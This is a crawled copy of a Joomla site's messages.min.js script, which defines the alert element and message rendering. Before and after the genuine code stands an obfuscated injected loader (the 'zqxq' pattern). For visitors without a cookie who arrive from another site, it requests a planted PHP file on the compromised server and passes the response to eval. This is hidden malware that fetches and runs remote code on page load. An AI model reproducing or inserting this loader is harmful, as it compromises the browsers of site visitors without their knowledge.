;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//yangonmediagroup.com/administrator/components/com_actionlogs/src/Controller/Controller.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yangonmediagroup.com/media/system/js/messages.min.js?9a4811
body_size: 3073
content:
class AlertElement extends HTMLElement{constructor(){super(),this.close=this.close.bind(this),this.destroyCloseButton=this.destroyCloseButton.bind(this),this.createCloseButton=this.createCloseButton.bind(this),this.onMutation=this.onMutation.bind(this),this.observer=new MutationObserver(this.onMutation),this.observer.observe(this,{attributes:!1,childList:!0,subtree:!0}),this.addEventListener("animationend",t=>{t.animationName==="joomla-alert-fade-in"&&t.target===this&&(this.dispatchEvent(new CustomEvent("joomla.alert.shown")),this.style.removeProperty("animationName"))}),this.addEventListener("animationend",t=>{t.animationName==="joomla-alert-fade-out"&&t.target===this&&(this.dispatchEvent(new CustomEvent("joomla.alert.closed")),this.remove())})}static get observedAttributes(){return["type","role","dismiss","auto-dismiss","close-text"]}get type(){return this.getAttribute("type")}set type(t){this.setAttribute("type",t)}get role(){return this.getAttribute("role")}set role(t){this.setAttribute("role",t)}get closeText(){return this.getAttribute("close-text")}set closeText(t){this.setAttribute("close-text",t)}get dismiss(){return this.getAttribute("dismiss")}set dismiss(t){this.setAttribute("dismiss",t)}get autodismiss(){return this.getAttribute("auto-dismiss")}set autodismiss(t){this.setAttribute("auto-dismiss",t)}connectedCallback(){this.dispatchEvent(new CustomEvent("joomla.alert.show")),this.style.animationName="joomla-alert-fade-in",(!this.type||!["info","warning","danger","success"].includes(this.type))&&this.setAttribute("type","info"),(!this.role||!["alert","alertdialog"].includes(this.role))&&this.setAttribute("role","alert"),this.firstElementChild&&this.firstElementChild.tagName==="BUTTON"&&(this.button=this.firstElementChild,this.button.classList.contains("joomla-alert--close")&&this.button.classList.add("joomla-alert--close"),this.button.innerHTML===""&&(this.button.innerHTML='<span aria-hidden="true">&times;</span>'),this.button.hasAttribute("aria-label")||this.button.setAttribute("aria-label",this.closeText)),this.hasAttribute("dismiss")&&!this.button&&this.createCloseButton(),this.hasAttribute("auto-dismiss")&&this.autoDismiss()}disconnectedCallback(){this.button&&this.button.removeEventListener("click",this.close),this.observer.disconnect()}attributeChangedCallback(t,o,e){switch(t){case"type":(!e||e&&["info","warning","danger","success"].indexOf(e)===-1)&&(this.type="info");break;case"role":(!e||e&&["alert","alertdialog"].indexOf(e)===-1)&&(this.role="alert");break;case"dismiss":(!e||e==="")&&(!o||o==="")?this.button&&!this.hasAttribute("dismiss")?this.destroyCloseButton():!this.button&&this.hasAttribute("dismiss")&&this.createCloseButton():this.button&&e==="false"?this.destroyCloseButton():!this.button&&e!=="false"&&this.createCloseButton();break;case"close-text":(!e||e!==o)&&this.button&&this.button.setAttribute("aria-label",e);break;case"auto-dismiss":this.autoDismiss();break}}onMutation(t){for(const o of t)o.type==="childList"&&o.addedNodes.length&&this.button&&this.firstElementChild!==this.button&&this.prepend(this.button)}close(){this.dispatchEvent(new CustomEvent("joomla.alert.close")),this.style.animationName="joomla-alert-fade-out"}createCloseButton(){this.button=document.createElement("button"),this.button.setAttribute("type","button"),this.button.classList.add("joomla-alert--close"),this.button.innerHTML='<span aria-hidden="true">&times;</span>',this.button.setAttribute("aria-label",this.closeText),this.insertAdjacentElement("afterbegin",this.button),this.button.addEventListener("click",this.close)}destroyCloseButton(){this.button&&(this.button.removeEventListener("click",this.close),this.button.parentNode.removeChild(this.button),this.button=null)}autoDismiss(){const t=parseInt(this.getAttribute("auto-dismiss"),10);setTimeout(this.close,t>=10?t:3e3)}}customElements.get("joomla-alert")||customElements.define("joomla-alert",AlertElement);/**
 * @copyright  (C) 2020 Open Source Matters, Inc. <https://www.joomla.org>
 * @license    GNU General Public License version 2 or later; see LICENSE.txt
 */const getMessageContainer=s=>{let t;return s instanceof HTMLElement?s:(typeof s>"u"||s&&s==="#system-message-container"?t=document.getElementById("system-message-container"):t=document.querySelector(s),t)};Joomla.renderMessages=(s,t,o,e)=>{const h=getMessageContainer(t);(typeof o>"u"||o&&o===!1)&&Joomla.removeMessages(h),Object.keys(s).forEach(i=>{let n=i;const u=s[i],a=document.createElement("joomla-alert");if(["success","info","danger","warning"].indexOf(i)<0&&(n=i==="notice"?"info":i,n=i==="message"?"success":n,n=i==="error"?"danger":n,n=i==="warning"?"warning":n),a.setAttribute("type",n),a.setAttribute("close-text",Joomla.Text._("JCLOSE")),a.setAttribute("dismiss",!0),e&&parseInt(e,10)>0&&a.setAttribute("auto-dismiss",e),typeof Joomla.Text._(i)<"u"){const r=document.createElement("div");r.className="alert-heading",r.innerHTML=Joomla.sanitizeHtml(`<span class="${i}"></span><span class="visually-hidden">${Joomla.Text._(i)?Joomla.Text._(i):i}</span>`),a.appendChild(r)}const l=document.createElement("div");l.className="alert-wrapper",u.forEach(r=>{l.innerHTML+=Joomla.sanitizeHtml(`<div class="alert-message">${r}</div>`)}),a.appendChild(l),h.appendChild(a)})},Joomla.removeMessages=s=>{getMessageContainer(s).querySelectorAll("joomla-alert").forEach(o=>o.close())},document.addEventListener("DOMContentLoaded",()=>{const s=Joomla.getOptions("joomla.messages");s&&Object.keys(s).map(t=>Joomla.renderMessages(s[t],void 0,!0,void 0))});
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//yangonmediagroup.com/administrator/components/com_actionlogs/src/Controller/Controller.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};